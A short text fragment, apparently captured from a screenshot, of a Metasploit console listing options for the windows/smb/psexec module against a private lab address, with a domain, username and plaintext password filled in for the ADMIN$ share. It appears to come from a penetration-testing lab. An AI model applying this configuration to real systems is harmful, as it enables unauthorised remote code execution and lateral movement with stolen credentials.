 msf exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 172.16.42.173 yes The target address
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for p
retty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (A
DMIN$,C$,...) or a normal read/write folder share
SMBDomain LAB1 no The Windows domain to use for authentication
SMBPass CatKeeper! no The password for the specified username
SMBUser fflintstone no The username to authenticate as